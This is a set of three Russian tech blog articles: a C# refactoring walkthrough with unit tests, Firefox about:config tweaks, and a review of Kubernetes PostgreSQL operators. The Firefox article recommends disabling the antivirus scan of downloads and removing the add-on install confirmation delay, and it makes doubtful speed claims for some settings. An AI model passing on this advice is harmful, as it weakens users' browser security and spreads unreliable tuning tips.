new Piece("another description"),
}),
};
actual.Should().BeEquivalentTo(expected);
}
[Fact]
public void Result\_WhenUnitsStartWithClusterAndEndWithCluster\_IsCorrect()
{
// Arrange
IUnit[] units = new IUnit[]
{
new Cluster(
new Piece[]
{
new Piece("some description"),
new Piece("some description"),
}),
new Cluster(
new Piece[]
{
new Piece("some description"),
new Piece("some description"),
}),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
new Piece("another description"),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
};
MergeClusters sut = new MergeClusters(units);
// Act
IEnumerable actual = sut.Result;
// Assert
IUnit[] expected = new IUnit[]
{
new Cluster(
new Piece[]
{
new Piece("some description"),
new Piece("some description"),
new Piece("some description"),
new Piece("some description"),
}),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
new Piece("another description"),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
};
actual.Should().BeEquivalentTo(expected);
}
[Fact]
public void Result\_WhenUnitsStartWithClusterAndEndWithNoncluster\_IsCorrect()
{
// Arrange
IUnit[] units = new IUnit[]
{
new Cluster(
new Piece[]
{
new Piece("some description"),
new Piece("some description"),
}),
new Cluster(
new Piece[]
{
new Piece("some description"),
new Piece("some description"),
}),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
new Piece("another description"),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
new Piece("another description"),
};
MergeClusters sut = new MergeClusters(units);
// Act
IEnumerable actual = sut.Result;
// Assert
IUnit[] expected = new IUnit[]
{
new Cluster(
new Piece[]
{
new Piece("some description"),
new Piece("some description"),
new Piece("some description"),
new Piece("some description"),
}),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
new Piece("another description"),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
new Piece("another description"),
new Piece("another description"),
}),
new Piece("another description"),
};
actual.Should().BeEquivalentTo(expected);
}
[Fact]
public void Result\_WhenUnitsStartWithNonclusterAndEndWithNoncluster\_IsCorrect()
{
// Arrange
IUnit[] units = new IUnit[]
{
new Piece("another description"),
new Cluster(
new Piece[]
{
new Piece("some description"),
new Piece("some description"),
}),
new Cluster(
new Piece[]
{
new Piece("some description"),
new Piece("some description"),
}),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
new Piece("another description"),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
new Piece("another description"),
};
MergeClusters sut = new MergeClusters(units);
// Act
IEnumerable actual = sut.Result;
// Assert
IUnit[] expected = new IUnit[]
{
new Piece("another description"),
new Cluster(
new Piece[]
{
new Piece("some description"),
new Piece("some description"),
new Piece("some description"),
new Piece("some description"),
}),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
new Piece("another description"),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
new Piece("another description"),
new Piece("another description"),
}),
new Piece("another description"),
};
actual.Should().BeEquivalentTo(expected);
}
```
Нас интересует метод ***void MergeNeighbors(IUnit, IUnit)*** класса ***MergeClusters***.
```
private void MergeNeighbors(IUnit prev, IUnit next)
{
if (prev is Cluster)
{
if (next is Cluster)
{
if (!prev.Description.Equals(next.Description))
{
Flush();
}
buffer.Add((Cluster)next);
}
else
{
Flush();
merged.Add(next);
}
}
else
{
if (next is Cluster)
{
buffer.Add((Cluster)next);
}
else
{
merged.Add(next);
}
}
}
```
С одной стороны, он работает правильно, но с другой, хотелось бы сделать его более выразительным и по возможности улучшить метрики кода. Метрики будем считать с помощью инструмента ***Analyze > Calculate Code Metrics***, который входит в состав ***Visual Studio Community***. Изначально они имеют значения:
```
Configuration: Debug
Member: MergeNeighbors(IUnit, IUnit) : void
Maintainability Index: 64
Cyclomatic Complexity: 5
Class Coupling: 4
Lines of Source code: 32
Lines of Executable code: 10
```
**Описанный далее подход в общем случае не гарантирует красивый результат.**
**Бородатая шутка по случаю**
#392487
Мне недавно рассказали как делают корабли в бутылках. В бутылку засыпают силикатного клея, говна и трясут. Получаются разные странные штуки, иногда корабли.
© bash.org
### Рефакторинг
#### Шаг 1
Проверяем, что каждая цепочка условий одного уровня вложенности заканчивается блоком ***else***, в противном случае добавляем пустой блок ***else***.
**Результат**
```
private void MergeNeighbors(IUnit prev, IUnit next)
{
if (prev is Cluster)
{
if (next is Cluster)
{
if (!prev.Description.Equals(next.Description))
{
Flush();
}
else
{
}
buffer.Add((Cluster)next);
}
else
{
Flush();
merged.Add(next);
}
}
else
{
if (next is Cluster)
{
buffer.Add((Cluster)next);
}
else
{
merged.Add(next);
}
}
}
```
#### Шаг 2
Если на одном уровне вложенности с условными блоками существуют выражения, переносим каждое выражение к каждый условный блок. Если выражение предшествует блоку, добавляем его в начало блока, в противном случае — в конец. Повторяем, пока на каждом уровне вложенности условные блоки не будут соседствовать только с другими условными блоками.
**Результат**
```
private void MergeNeighbors(IUnit prev, IUnit next)
{
if (prev is Cluster)
{
if (next is Cluster)
{
if (!prev.Description.Equals(next.Description))
{
Flush();
buffer.Add((Cluster)next);
}
else
{
buffer.Add((Cluster)next);
}
}
else
{
Flush();
merged.Add(next);
}
}
else
{
if (next is Cluster)
{
buffer.Add((Cluster)next);
}
else
{
merged.Add(next);
}
}
}
```
#### Шаг 3
На каждом уровне вложенности для каждого блока ***if*** отрезаем остаток цепочки условий, создаем новый блок ***if*** с выражением, обратным выражению первого ***if***, помещаем внутрь нового блока вырезанную цепочку и удаляем первое слово ***else***. Повторяем, пока не останется ни одного ***else***.
**Результат**
```
private void MergeNeighbors(IUnit prev, IUnit next)
{
if (prev is Cluster)
{
if (next is Cluster)
{
if (!prev.Description.Equals(next.Description))
{
Flush();
buffer.Add((Cluster)next);
}
if (prev.Description.Equals(next.Description))
{
{
buffer.Add((Cluster)next);
}
}
}
if (!(next is Cluster))
{
{
Flush();
merged.Add(next);
}
}
}
if (!(prev is Cluster))
{
{
if (next is Cluster)
{
buffer.Add((Cluster)next);
}
if (!(next is Cluster))
{
{
merged.Add(next);
}
}
}
}
}
```
#### Шаг 4
«Схлопываем» блоки.
**Результат**
```
private void MergeNeighbors(IUnit prev, IUnit next)
{
if (prev is Cluster)
{
if (next is Cluster)
{
if (!prev.Description.Equals(next.Description))
{
Flush();
buffer.Add((Cluster)next);
}
if (prev.Description.Equals(next.Description))
{
buffer.Add((Cluster)next);
}
}
if (!(next is Cluster))
{
Flush();
merged.Add(next);
}
}
if (!(prev is Cluster))
{
if (next is Cluster)
{
buffer.Add((Cluster)next);
}
if (!(next is Cluster))
{
merged.Add(next);
}
}
}
```
#### Шаг 5
К условиям каждого блока ***if***, не имеющего вложенных блоков, с помощью оператора ***&&*** добавляем условия всех родительский блоков ***if***.
**Результат**
```
private void MergeNeighbors(IUnit prev, IUnit next)
{
if (prev is Cluster)
{
if (next is Cluster)
{
if (!prev.Description.Equals(next.Description) && next is Cluster && prev is Cluster)
{
Flush();
buffer.Add((Cluster)next);
}
if (prev.Description.Equals(next.Description) && next is Cluster && prev is Cluster)
{
buffer.Add((Cluster)next);
}
}
if (!(next is Cluster) && prev is Cluster)
{
Flush();
merged.Add(next);
}
}
if (!(prev is Cluster))
{
if (next is Cluster && !(prev is Cluster))
{
buffer.Add((Cluster)next);
}
if (!(next is Cluster) && !(prev is Cluster))
{
merged.Add(next);
}
}
}
```
#### Шаг 6
Оставляем только блоки ***if***, не имеющие вложенных блоков, сохраняя порядок их появления в коде.
**Результат**
```
private void MergeNeighbors(IUnit prev, IUnit next)
{
if (!prev.Description.Equals(next.Description) && next is Cluster && prev is Cluster)
{
Flush();
buffer.Add((Cluster)next);
}
if (prev.Description.Equals(next.Description) && next is Cluster && prev is Cluster)
{
buffer.Add((Cluster)next);
}
if (!(next is Cluster) && prev is Cluster)
{
Flush();
merged.Add(next);
}
if (next is Cluster && !(prev is Cluster))
{
buffer.Add((Cluster)next);
}
if (!(next is Cluster) && !(prev is Cluster))
{
merged.Add(next);
}
}
```
#### Шаг 7
Для каждого уникального выражения в порядке их появления в коде выписываем содержащие их блоки. При этом другие выражения внутри блоков игнорируем.
**Результат**
```
private void MergeNeighbors(IUnit prev, IUnit next)
{
if (!prev.Description.Equals(next.Description) && next is Cluster && prev is Cluster)
{
Flush();
}
if (!(next is Cluster) && prev is Cluster)
{
Flush();
}
if (!prev.Description.Equals(next.Description) && next is Cluster && prev is Cluster)
{
buffer.Add((Cluster)next);
}
if (prev.Description.Equals(next.Description) && next is Cluster && prev is Cluster)
{
buffer.Add((Cluster)next);
}
if (next is Cluster && !(prev is Cluster))
{
buffer.Add((Cluster)next);
}
if (!(next is Cluster) && prev is Cluster)
{
merged.Add(next);
}
if (!(next is Cluster) && !(prev is Cluster))
{
merged.Add(next);
}
}
```
#### Шаг 8
Объединяем блоки с одинаковыми выражениями, применяя к их условиям оператор ***||***.
**Результат**
```
private void MergeNeighbors(IUnit prev, IUnit next)
{
if (!prev.Description.Equals(next.Description) && next is Cluster && prev is Cluster ||
!(next is Cluster) && prev is Cluster)
{
Flush();
}
if (!prev.Description.Equals(next.Description) && next is Cluster && prev is Cluster ||
prev.Description.Equals(next.Description) && next is Cluster && prev is Cluster ||
next is Cluster && !(prev is Cluster))
{
buffer.Add((Cluster)next);
}
if (!(next is Cluster) && prev is Cluster ||
!(next is Cluster) && !(prev is Cluster))
{
merged.Add(next);
}
}
```
#### Шаг 9
Упрощаем условные выражения с помощью [правил булевой алгебры](https://en.wikipedia.org/wiki/Boolean_algebra#Laws).
**Результат**
```
private void MergeNeighbors(IUnit prev, IUnit next)
{
if (prev is Cluster && !(next is Cluster && prev.Description.Equals(next.Description)))
{
Flush();
}
if (next is Cluster)
{
buffer.Add((Cluster)next);
}
if (!(next is Cluster))
{
merged.Add(next);
}
}
```
#### Шаг 10
Рихтуем напильником.
**Результат**
```
private void MergeNeighbors(IUnit prev, IUnit next)
{
if (IsEndOfCompatibleClusterSequence(prev, next))
Flush();
if (next is Cluster)
buffer.Add((Cluster)next);
else
merged.Add(next);
}
private static bool IsEndOfCompatibleClusterSequence(IUnit prev, IUnit next) =>
prev is Cluster && !(next is Cluster && prev.Description.Equals(next.Description));
```
### Итого
После рефакторинга метод выглядит так:
```
private void MergeNeighbors(IUnit prev, IUnit next)
{
if (IsEndOfCompatibleClusterSequence(prev, next))
Flush();
if (next is Cluster)
buffer.Add((Cluster)next);
else
merged.Add(next);
}
```
А метрики так:
```
Configuration: Debug
Member: MergeNeighbors(IUnit, IUnit) : void
Maintainability Index: 82
Cyclomatic Complexity: 3
Class Coupling: 3
Lines of Source code: 10
Lines of Executable code: 2
```
Метрики заметно улучшились, а код стал гораздо короче и выразительнее. Но самым замечательным в этом подходе, лично для меня, является вот что: кто-то способен сразу увидеть, что метод должен выглядеть, как в конечном варианте, а кто-то может написать только изначальную реализацию, но имея хотя бы какую-то формулировку правильного поведения, с помощью чисто механических действий (за исключением, возможно, последнего шага) ее можно привести к наиболее лаконичному и наглядному виду.
**P.S.** ***Все куски знаний, которые сложились в описанный в публикации алгоритм, были получены автором еще в школе более 15 лет назад. За что он выражает огромную благодарность учителям-энтузиастам, дающим детям основу нормального образования. Татьяна Алексеевна, Наталья Павловна, если вы вдруг это читаете, большое вам СПАСИБО!*** | https://habr.com/ru/post/516286/ | null | ru | null |
# Огнелис — твики и фишки
Многие мои друзья пользуются Firefox и задают мне вопрос — а почему я пользуюсь Flock? Я им отвечаю — мне нравится, когда у меня в браузере без всяких телодвижений есть доступ до всего, что нужно. Тем не менее, «это все» поедает достаточный объем ОЗУ, не всегда юзабельно и требует «доводки». Как раз про доводку и пойдет речь ниже. Сразу же скажу, про [pipeline](http://habrahabr.ru/blogs/firefox/27552/) писать не буду. Остальных опций хватает из about:config.
Сразу замечу, что все манипуляции в about:config можно откатить двумя способами: или сохранить файл prefs.js, или запустить Firefox в безопасном режиме (там выбрать сброс всех параметров на дефолтные значения). Итак, приступаем.
Firefox расходует ОЗУ за счет не всегда рационального использования кеша, поэтому можно рискнуть ему об этом «намекнуть». Находим строку `browser.sessionhistory.max_total_viewer` и ставим там «0». Еще один твик позволит свести расход памяти до 10 Мб в свернутом виде — `config.trim_on_minimize` необходимо объявить как «True».
Пользователи на широком канале также могут попробовать следующий вариант с загрузкой новых страниц. Находим `network.dns.disableIPv6` и устанавливаем как «False», потом создаем новый строковый параметр — `content.notify.backoffcount` и задаем ему значение «5“. Включаем `plugin.expose_full_path` (объявляем его “true”) и добавляем еще одну строчку `ui.submenuDelay`. Ее значение должно быть равно „0“. В итоге мы получаем выигрыш по времени, поскольку браузер будет меньше ждать, пока придет ответ от сервера и прорисовки меню.
Часто Firefox притормаживает из-за встроенного антивируса (при закачке файлов). Отвечает за это параметр `browser.download.manager.scanWhenDone`. Выставляем там „False“.
Переходим к настройке пользовательского интерфейса. Известно, что Firefox по умолчанию не обрабатывает всплывающие окна как новые вкладки. Чтобы изменить такое положение дел, обнуляем параметр `browser.link.open_newwindow.restriction`. Если же требуется открытие результатов поиска в новой вкладке (по умолчанию открывается все в текущей), то параметр `browser.search.openintab` должен быть “true”.
Проверка правописания во всех полях включается выставлением в параметре `layout.spellcheckDefault` значения „2“.
При установке дополнений на Firefox многих может раздражать небольшая пауза, которая сделана для того, чтобы пользователь мог отказаться от продолжения установки выбранного аддона. „Лечится“ этот таймаут обнулением параметра `security.dialog_enable_delay`. Продолжая тему установки дополнений, можно отметить, что если искать их через встроенный менеджер, то в результатах поиска по умолчанию находятся только 5 позиций. Увеличить их число до желаемых сотен легко — `extensions.getAddons.maxResults` и число, которое соответствует нужному количеству найденных аддонов (допустим, 25).
При переустановке Firefox сохраняет пользовательские закладки в файл places.sqlite, а не в HTML-файл. Заставить его поступать вторым способом можно, объявив параметр `browser.bookmarks.autoExportHTML` как “true”.
Возможно, данный твик и не будет использоваться профессиональными веб-дизайнерами, но тем не менее, в Firefox можно сделать автоматический просмотр кода страницы не во встроенном приложении, а в стороннем редакторе. Параметр `view_source.editor.external` как “true” разрешает это, а в `view_source.editor.path` указывается путь до исполняемого файла редактора.
Последний на сегодня твик Firefox относится к поведению „горячей клавиши“ Backspace. Пользователь в параметре `browser.backspace_action` волен задать ей не только переход на предыдущую страницу (тогда указывается „0“), но и на следующую (указывается „1“).
В подготовке материала были использованы материалы с [TechRepublic](http://i.techrepublic.com.com/downloads/dl_10_firefox_hacks.pdf) и [gnoted.com](http://gnoted.com/3-hacks-for-firefox-double-internet-browsing-speed/). | https://habr.com/ru/post/59506/ | null | ru | null |
# Обзор операторов PostgreSQL для Kubernetes. Часть 1: наш выбор и опыт

Всё чаще от клиентов поступают такие запросы: «Хотим как Amazon RDS, но дешевле»; «Хотим как RDS, но везде, в любой инфраструктуре». Чтобы реализовать подобное managed-решение на Kubernetes, мы посмотрели на текущее состояние наиболее популярных операторов для PostgreSQL (Stolon, операторы от Crunchy Data и Zalando) и сделали свой выбор.
Эта статья — полученный нами опыт и с теоретической точки зрения (обзор решений), и с практической стороны (что было выбрано и что из этого получилось). Но для начала давайте определимся, какие вообще требования предъявляются к потенциальной замене RDS…
Что же такое RDS
----------------
Когда люди говорят про RDS, по нашему опыту, они подразумевают управляемый (managed) сервис СУБД, которая:
1. легко настраивается;
2. имеет возможность работы со снапшотами и восстанавливаться из них (желательно — с поддержкой [PITR](https://en.wikipedia.org/wiki/Point-in-time_recovery));
3. позволяет создавать топологии master-slave;
4. имеет богатый список расширений;
5. предоставляет аудит и управление пользователями/доступами.
Если говорить вообще, то подходы к реализации поставленной задачи могут быть весьма разными, однако путь с условным Ansible нам не близок. (К схожему выводу пришли и коллеги из 2GIS в результате [своей попытки](https://habr.com/ru/post/509926/) создать «инструмент для быстрого развертывания отказоустойчивого кластера на основе Postgres».)
Именно операторы — общепринятый подход для решения подобных задач в экосистеме Kubernetes. Подробнее о них применительно к базам данных, запускаемым внутри Kubernetes, уже рассказывал техдир «Фланта», [distol](https://habr.com/ru/users/distol/), в [одном из своих докладов](https://habr.com/ru/company/flant/blog/431500/).
***NB****: Для быстрого создания несложных операторов рекомендуем обратить внимание на нашу Open Source-утилиту* [*shell-operator*](https://github.com/flant/shell-operator)*. Используя её, можно это делать без знаний Go, а более привычными для сисадминов способами: на Bash, Python и т.п.*
Для PostgreSQL существует несколько популярных K8s-операторов:
* Stolon;
* Crunchy Data PostgreSQL Operator;
* Zalando Postgres Operator.
Посмотрим на них более внимательно.
Выбор оператора
---------------
Помимо тех важных возможностей, что уже были упомянуты выше, мы — как инженеры по эксплуатации инфраструктуры в Kubernetes — также ожидали от операторов следующего:
* деплой из Git и с [Custom Resources](https://kubernetes.io/docs/concepts/extend-kubernetes/operator/#deploying-operators);
* поддержку pod anti-affinity;
* установку node affinity или node selector;
* установку tolerations;
* наличие возможностей тюнинга;
* понятные технологии и даже команды.
Не вдаваясь в детали по каждому из пунктов (спрашивайте в комментариях, если останутся вопросы по ним после прочтения всей статьи), отмечу в целом, что эти параметры нужны для более тонкого описания специализации узлов кластера с тем, чтобы заказывать их под конкретные приложения. Так мы можем добиться оптимального баланса в вопросах производительности и стоимости.
Теперь — к самим операторам PostgreSQL.
### 1. Stolon
[Stolon](https://github.com/sorintlab/stolon) от итальянской компании Sorint.lab в [уже упомянутом докладе](https://habr.com/ru/company/flant/blog/431500/) рассматривался как некий эталон среди операторов для СУБД. Это довольно старый проект: первый его публичный релиз состоялся еще в ноябре 2015 года(!), а GitHub-репозиторий может похвастать почти 3000 звёздами и 40+ контрибьюторами.
И действительно, Stolon — отличный пример продуманной архитектуры:
С устройством этого оператора в подробностях можно ознакомиться в докладе или [документации проекта](https://github.com/sorintlab/stolon/blob/master/doc/architecture.md). В целом же, достаточно сказать, что он умеет всё описанное: failover, прокси для прозрачного доступа клиентов, бэкапы… Причем прокси предоставляют доступ через один сервис endpoint — в отличие от двух других решений, рассмотренных дальше (у них по два сервиса для доступа к базе).
Однако у Stolon [нет Custom Resources](https://github.com/sorintlab/stolon/issues/463#issuecomment-379666733), из-за чего его нельзя так деплоить, чтобы просто и быстро — «как горячие пирожки» — создавать экземпляры СУБД в Kubernetes. Управление осуществляется через утилиту `stolonctl`, деплой — через Helm-чарт, а пользовательские настройки определяются задаются в ConfigMap.
С одной стороны, получается, что оператор не очень-то является оператором (ведь он не использует CRD). Но с другой — это гибкая система, которая позволяет настраивать ресурсы в K8s так, как вам удобно.
Резюмируя, лично для нас не показался оптимальным путь заводить отдельный чарт под каждую БД. Поэтому мы стали искать альтернативы.
### 2. Crunchy Data PostgreSQL Operator
[Оператор от Crunchy Data](https://github.com/CrunchyData/postgres-operator), молодого американского стартапа, выглядел логичной альтернативой. Его публичная история начинается с первого релиза в марте 2017 года, с тех пор GitHub-репозиторий получил чуть менее 1300 звёзд и 50+ контрибьюторов. Последний релиз от сентября был протестирован на работу с Kubernetes 1.15—1.18, OpenShift 3.11+ и 4.4+, GKE и VMware Enterprise PKS 1.3+.
Архитектура Crunchy Data PostgreSQL Operator также соответствует заявленным требованиям:

Управление происходит через утилиту `pgo`, однако она в свою очередь генерирует Custom Resources для Kubernetes. Поэтому нас как потенциальных пользователей оператор порадовал:
* есть управление через CRD;
* удобное управление пользователями (тоже через CRD);
* интеграция с другими компонентами [Crunchy Data Container Suite](https://access.crunchydata.com/documentation/crunchy-postgres-containers/4.3.1/) — специализированной коллекции образов контейнеров для PostgreSQL и утилит для работы с ней (включая pgBackRest, pgAudit, расширения из contrib и т.д.).
Однако попытки начать использовать оператор от Crunchy Data выявили несколько проблем:
* Не оказалось возможности tolerations — предусмотрен только nodeSelector.
* Создаваемые pod’ы были частью Deployment’а, несмотря на то, что мы деплоили stateful-приложение. В отличие от StatefulSet, Deployment’ы не умеют создавать диски.
Последний недостаток приводит к забавным моментам: на тестовой среде удалось запустить 3 реплики с одним диском *local storage*, в результате чего оператор сообщал, что 3 реплики работают (хотя это было не так).
Ещё одной особенностью этого оператора является его готовая интеграция с различными вспомогательными системами. Например, легко установить pgAdmin и pgBounce, а в [документации](https://access.crunchydata.com/documentation/postgres-operator/4.4.0/installation/other/ansible/installing-metrics/) рассматриваются преднастроенные Grafana и Prometheus. В недавнем [релизе 4.5.0-beta1](https://github.com/CrunchyData/postgres-operator/releases/tag/v4.5.0-beta.1) отдельно отмечается улучшенная интеграция с проектом [pgMonitor](https://github.com/CrunchyData/pgmonitor), благодаря чему оператор предлагает наглядную визуализацию метрик по PgSQL «из коробки».
Тем не менее, странный выбор генерируемых Kubernetes-ресурсов привел нас к необходимости найти иное решение.
### 3. Zalando Postgres Operator
Продукты Zalando нам известны давно: есть опыт использования Zalenium и, конечно, мы пробовали [Patroni](https://github.com/zalando/patroni) — их популярное HA-решение для PostgreSQL. О подходе компании к созданию [Postgres Operator](https://github.com/zalando/postgres-operator) рассказывал один из его авторов — Алексей Клюкин — в эфире [Postgres-вторника №5](https://habr.com/ru/company/flant/blog/479438/), и нам он приглянулся.
Это самое молодое решение из рассматриваемых в статье: первый релиз состоялся в августе 2018 года. Однако, даже несмотря на небольшое количество формальных релизов, проект прошёл большой путь, уже опередив по популярности решение от Crunchy Data с 1300+ звёздами на GitHub и максимальным числом контрибьюторов (70+).
«Под капотом» этого оператора используются решения, проверенные временем:
* Patroni и [Spilo](https://github.com/zalando/spilo) для управления,
* [WAL-E](https://github.com/wal-e/wal-e) — для бэкапов,
* [PgBouncer](https://github.com/pgbouncer/pgbouncer) — в качестве пула подключений.
Вот как представлена архитектура оператора от Zalando:

Оператор полностью управляется через Custom Resources, автоматически создает StatefulSet из контейнеров, которые затем можно кастомизировать, добавляя в pod различные sidecar'ы. Всё это — значительный плюс в сравнении с оператором от Crunchy Data.
Поскольку именно решение от Zalando мы выбрали среди 3 рассматриваемых вариантов, дальнейшее описание его возможностей будет представлено ниже, сразу вместе с практикой применения.
Практика с Postgres Operator от Zalando
---------------------------------------
Деплой оператора происходит очень просто: достаточно скачать актуальный релиз с GitHub и применить YAML-файлы из директории [manifests](https://github.com/zalando/postgres-operator/tree/master/manifests). Как вариант, можно также воспользоваться [OperatorHub](https://operatorhub.io/operator/postgres-operator).
После установки стоит озаботиться настройкой [хранилищ для логов и бэкапов](https://github.com/zalando/postgres-operator/blob/master/docs/reference/operator_parameters.md#aws-or-gcp-interaction). Она производится через ConfigMap `postgres-operator` в пространстве имён, куда вы установили оператор. Когда хранилища настроены, можно развернуть первый кластер PostgreSQL.
Например, стандартный деплой у нас выглядит следующим образом:
```
apiVersion: acid.zalan.do/v1
kind: postgresql
metadata:
name: staging-db
spec:
numberOfInstances: 3
patroni:
synchronous_mode: true
postgresql:
version: "12"
resources:
limits:
cpu: 100m
memory: 1Gi
requests:
cpu: 100m
memory: 1Gi
sidecars:
- env:
- name: DATA_SOURCE_URI
value: 127.0.0.1:5432
- name: DATA_SOURCE_PASS
valueFrom:
secretKeyRef:
key: password
name: postgres.staging-db.credentials
- name: DATA_SOURCE_USER
value: postgres
image: wrouesnel/postgres_exporter
name: prometheus-exporter
resources:
limits:
cpu: 500m
memory: 100Mi
requests:
cpu: 100m
memory: 100Mi
teamId: staging
volume:
size: 2Gi
```
Данный манифест деплоит кластер из 3 экземпляров с sidecar в виде [postgres\_exporter](https://github.com/wrouesnel/postgres_exporter), с которого мы снимаем метрики приложения. Как видите, всё очень просто, и при желании можно сделать буквально неограниченное количество кластеров.
Стоит обратить внимание и на **веб-панель для администрирования** — [postgres-operator-ui](https://github.com/zalando/postgres-operator/blob/master/docs/operator-ui.md). Она поставляется вместе с оператором и позволяет создавать и удалять кластеры, а также работать с бэкапами, которые делает оператор.
*Список кластеров PostgreSQL*
*Управление бэкапами*
